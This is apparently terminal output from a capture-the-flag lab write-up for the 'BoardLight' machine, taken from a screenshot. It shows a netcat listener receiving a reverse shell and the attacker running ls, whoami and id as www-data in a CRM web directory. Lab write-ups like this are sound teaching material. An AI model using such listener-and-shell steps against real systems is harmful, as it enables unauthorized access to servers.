 ✘ ~/c/h/m/board_light nc -lnvp 1234
Listening on 0.0.0.0 1234
ls
Connection received on 10.10.11.11 51020
bash: cannot set terminal process group (838): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ ls
index.php
styles.css.php
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$